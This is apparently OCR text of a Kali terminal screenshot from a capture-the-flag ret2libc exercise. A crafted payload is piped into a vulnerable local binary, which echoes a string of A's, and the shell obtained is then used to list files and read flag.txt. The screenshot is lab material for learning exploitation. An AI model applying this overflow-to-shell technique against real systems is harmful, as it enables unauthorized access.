 Applications Places Terminal Sun 11:52 1
root@kali: ~/ctfs/actf2016/bin/rop2libc
File Edit View Search Terminal Tabs Help
root@kali: ~/ctfs/actf2016/bin/rop2libc × root@kali: ~/ctfs/actf2016/bin/rop2libc ×
root@kali:~/ctfs/actf2016/bin/rop2libc# cat payload - | ./rop2libc
You said: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3
ls
100.txt exploit.py payload peda-session-dash.txt peda-session-rop2libc.txt rop2libc rop2libc.c rop2libc-rop.txt
ls
100.txt exploit.py flag.txt payload peda-session-dash.txt peda-session-rop2libc.txt rop2libc rop2libc.c rop2libc-rop.txt
cat flag.txt
myflag